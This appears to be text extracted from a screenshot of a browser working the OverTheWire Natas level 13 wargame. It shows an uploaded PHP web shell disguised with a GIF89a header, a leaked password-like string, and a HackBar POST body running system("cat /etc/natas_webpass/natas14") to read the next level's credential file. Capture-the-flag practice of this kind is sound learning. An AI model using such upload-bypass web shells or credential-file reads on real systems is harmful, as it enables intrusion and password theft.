 不安全 natas13.natas.labs.overthewire.org/upload/vnja0i8yjc.php b
GIF89a Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://natas13.natas.labs.overthewire.org/upload/vnja0i8yjc.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system("cat /etc/natas_webpass/natas14");